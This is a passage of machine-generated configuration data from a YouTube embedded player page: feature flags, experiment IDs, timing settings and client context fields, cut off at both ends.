lot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.139.99.41","deviceMake":"Apple","deviceModel":"","visitorData":"CgstMGJKRTB4ZVhPYyiLqcrLBjIKCgJVUxIEGgAgVQ%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/2FNctCA7JaI","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RJNU9EZzBOemc0T1RZMk5qZzFPUT09EIupyssGGIupyssG","rolloutToken":"CLz9m-zij7nh5AEQzt_42ImgkgMYzt_42ImgkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIwc742ImgkgMVn/kWCR351h+w"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFSo1NsGZUXvZNGpVoNSLXp-P9dyLEyfhdLzSucC83k-wu6SnEgYEobToLVegVddlybVLd_UkRegT4wMiOExU_9LrS7NO7pyGsDV3Kko8rI0bceIkRujBGzfytS33nmVIoFoFd4qGLEKOl0q0XuqBrEJRoStZ4ej-m0vrOSzQf8aG3FLHu4TbAk","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_01_RC00","PAGE_CL":859451063,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgstMGJKRTB4ZVhPYyiLqcrLBjIKCgJVUxIEGgAgVQ%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/c1c87fb0/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425033,51484222,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583568,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615066,51620866,51621065,51622845,51624036,51626155,51631301,51632249,51637029,51638932,51648336,51656216,51666463,51672162,51681662,51683502,51684301,51684307,51691589,51693510,51696107,51696619,51697032,51700777,51705183,51707620,51711227,51711298,51712601,51713175,51713237,51714463,51717747,51719411,51719628,51724103,51729217,51732102,51735449,51738919,51740811,51742829,51742878,51743156,51744562,51747794,51751855,51751894","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_antiscraping_web_player_expired\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_debug_data_for_client_tmp_logs\u003dtrue\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtr